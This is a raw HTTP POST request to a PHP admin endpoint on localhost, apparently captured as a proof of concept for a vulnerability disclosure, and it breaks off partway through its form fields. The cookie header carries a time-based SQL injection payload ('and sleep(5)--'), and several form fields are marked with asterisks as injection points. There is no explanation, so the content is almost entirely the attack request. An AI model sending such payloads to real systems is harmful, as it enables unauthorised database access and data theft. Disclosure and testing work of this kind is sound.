 POST /admin/?r=newwz HTTP/1.1
Host: 127.0.0.1
Content-Length: 1023
Cache-Control: max-age=0
Origin: http://127.0.0.1
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryoRxYhig4orDfqrIc
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/69.0.3497.100
Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Referer: http://127.0.0.1/admin/?r=newwz
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: XDEBUG_SESSION=sublime.xdebug; PHPSESSID=3022qivmlk5g94ma1v1ma5nb71; name=111;
url=http%3A%2F%2F333; mail=11%27%29+and+sleep%285%29--+; user=admin
Connection: close
------WebKitFormBoundaryoRxYhig4orDfqrIc
Content-Disposition: form-data; name="title"
1*
------WebKitFormBoundaryoRxYhig4orDfqrIc
Content-Disposition: form-data; name="author"
2*
------WebKitFormBoundaryoRxYhig4orDfqrIc
Content-Disposition: form-data; name="keywords"